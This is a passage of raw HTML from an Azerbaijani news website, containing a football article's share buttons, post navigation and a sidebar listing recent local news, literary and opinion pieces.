rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Fkasimpasa-baslayib-bitirdi-qalatasaray-q%25c9%2599l%25c9%2599b%25c9%2599-qazandi-video%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" href="http://digg.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Fkasimpasa-baslayib-bitirdi-qalatasaray-q%25c9%2599l%25c9%2599b%25c9%2599-qazandi-video%2F&#038;title=%E2%80%9CKas%C4%B1mpa%C5%9Fa%E2%80%9D+ba%C5%9Flay%C4%B1b+bitirdi%2C+%E2%80%9CQalatasaray%E2%80%9D+q%C9%99l%C9%99b%C9%99+qazand%C4%B1+%E2%80%93+V%C4%B0DEO" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fa fa-digg"></i></a><a class="clean-grid-share-buttons-linkedin" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=%E2%80%9CKas%C4%B1mpa%C5%9Fa%E2%80%9D+ba%C5%9Flay%C4%B1b+bitirdi%2C+%E2%80%9CQalatasaray%E2%80%9D+q%C9%99l%C9%99b%C9%99+qazand%C4%B1+%E2%80%93+V%C4%B0DEO&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Fkasimpasa-baslayib-bitirdi-qalatasaray-q%25c9%2599l%25c9%2599b%25c9%2599-qazandi-video%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fa fa-linkedin"></i></a><a class="clean-grid-share-buttons-delicious" href="http://del.icio.us/post?url=https%3A%2F%2Fwww.mustaqil.az%2Fkasimpasa-baslayib-bitirdi-qalatasaray-q%25c9%2599l%25c9%2599b%25c9%2599-qazandi-video%2F&#038;title=%E2%80%9CKas%C4%B1mpa%C5%9Fa%E2%80%9D+ba%C5%9Flay%C4%B1b+bitirdi%2C+%E2%80%9CQalatasaray%E2%80%9D+q%C9%99l%C9%99b%C9%99+qazand%C4%B1+%E2%80%93+V%C4%B0DEO" target="_blank" rel="nofollow" title="Share this on Delicious"><i class="fa fa-delicious"></i></a></div>            </footer><!-- .entry-footer -->



</article>


















    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Yazı naviqasiyası</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.mustaqil.az/c%c9%99lilabadda-agir-yol-q%c9%99zasinda-7-n%c9%99f%c9%99r-x%c9%99sar%c9%99t-alib/" rel="prev">&larr; Cəlilabadda ağır yol qəzasında 7 nəfər xəsarət alıb</a></div><div class="nav-next"><a href="https://www.mustaqil.az/vilyareal-movsumd%c9%99-ilk-qolunu-buraxdi-v%c9%99-uduzdu-video/" rel="next">“Vilyareal” mövsümdə ilk qolunu buraxdı və uduzdu – VİDEO &rarr;</a></div></div>
	</nav>
    <div class="clean-grid-featured-posts-area clearfix">
        </div>

	
	
	
	
	
	
	

	
	
	
	
	
	
	
	
	
	
	
	
    
<div class="clear"></div>

</div><!--/#clean-grid-posts-wrapper -->


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

</div>
</div><!-- /#clean-grid-main-wrapper -->



<div class="clean-grid-sidebar-wrapper clearfix" id="clean-grid-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">

<div id="clean-grid-featured-posts-widget-one-id-12" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Aktual</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" title="Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/faiq-balab%c9%99yli-d%c9%99niz%c9%99-oxsamisam-musahibe-2/" rel="bookmark" title="Permanent Link to Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ">Faiq Balabəyli: &#8220;Dənizə oxşamışam&#8221; &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar"><img post-id="169187" fifu-featured="1" width="100" height="67" src="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" title="Dəniz adət-ənənələri və inancları-Maraqlı faktlar" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;"><img post-id="169184" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&amp;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&amp;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&amp;oe=6982AA09" class="clean-grid-recent-post-img wp-post-image" alt="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" title="Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/169180-2/" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama."><img post-id="169180" fifu-featured="1" width="75" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&amp;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&amp;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&amp;oe=69829A58" class="clean-grid-recent-post-img wp-post-image" alt="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." title="Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama." decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı"><img post-id="169177" fifu-featured="1" width="100" height="75" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&amp;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=uUFYyABYE-1oI62XWRgIeA&amp;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&amp;oe=69827C01" class="clean-grid-recent-post-img wp-post-image" alt="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" title="Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" title="Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-100x100.jpeg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-600x600.jpeg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/ae12478c-0724-47d5-96b1-a97729c705cf-480x480.jpeg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu"><img post-id="169163" fifu-featured="1" width="100" height="62" src="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" title="Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" title="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" title="Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2024/02/nurəddin-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" title="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" title="Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-100x100.jpg 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-600x600.jpg 600w, https://www.mustaqil.az/wp-content/uploads/2026/01/IMG_1031-60-480x480.jpg 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb"><img post-id="169144" fifu-featured="1" width="100" height="59" src="https://axar.az/media/2026/01/30/tehran-letifov.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" title="Tanınmış iş adamı həbs olundu &#8211; Şok səbəb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı"><img post-id="169141" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&amp;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&amp;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&amp;oe=696E4ABA" class="clean-grid-recent-post-img wp-post-image" alt="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" title="Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;"><img post-id="169138" fifu-featured="1" width="100" height="75" src="https://olaylar.az/media/2026/01/29/f4c.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" title="Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/k%c9%99p%c9%99n%c9%99k-buludlar-hz-isani-xatirladirdi-banu-muharrem-yazdi/" title="Permanent Link to Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı"><img post-id="169135" fifu-featured="1" width="100" height="100" src="https://edebiyyat-az.com/wp-content/uploads/2026/01/Banu-Muharrrem-s-1015x1024.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı" title="Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı" title="Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı" title="Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/k%c9%99p%c9%99n%c9%99k-buludlar-hz-isani-xatirladirdi-banu-muharrem-yazdi/" rel="bookmark" title="Permanent Link to Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı">Kəpənək buludlar Hz.İsanı xatırladırdı&#8230; &#8211; Banu Muharrem yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/uzeyir-b%c9%99y-ona-mugam-d%c9%99rn%c9%99yin%c9%99-getm%c9%99yi-m%c9%99sl%c9%99h%c9%99t-gordu-f/" title="Permanent Link to Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/cəmo-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F" title="Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F" title="Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/uzeyir-b%c9%99y-ona-mugam-d%c9%99rn%c9%99yin%c9%99-getm%c9%99yi-m%c9%99sl%c9%99h%c9%99t-gordu-f/" rel="bookmark" title="Permanent Link to Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F">Üzeyir bəy ona muğam dərnəyinə getməyi məsləhət gördü&#8230; F</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondunun-prezidentinin-astanada-gorusl%c9%99ri-davam-edir/" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/varis-səkil-100x100.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir" title="Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir" title="Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/turk-m%c9%99d%c9%99niyy%c9%99ti-v%c9%99-irsi-fondunun-prezidentinin-astanada-gorusl%c9%99ri-davam-edir/" rel="bookmark" title="Permanent Link to Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir">Türk Mədəniyyəti və İrsi Fondunun prezidentinin Astanada görüşləri davam edir</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/usagi-cox-t%c9%99rifl%c9%99m%c9%99-sonra-zayi-cixar-yanasmasi-dogrudurmu-nahid-n%c9%99sirov-yazdi/" title="Permanent Link to &#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı"><img post-id="169119" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=6ee11a&amp;_nc_ohc=bTtBR7l9ypwQ7kNvwGGOi4F&amp;_nc_oc=AdlqL8h8x_ZkSn12R_5dF3ktfOdUqRk_LfQoJIeZEnvisHMwUzi3p4D_QOHAI6gRjas&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=Ys1MudF0PdwHeNnZM7deLQ&amp;oh=00_AfqggRjfvHp2J0Cr8fq5VE-MfQxCKgztKl2DUiU0FupAQg&amp;oe=6982113A" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı" title="&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı" title="&#8220;Uşağı çox tərifləmə, sonra zayı çıxar&#8221; yanaşması doğrudurmu? &#8211; Nahid Nəsirov yazdı" title="&#8220;Uşağı çox tərifləmə, 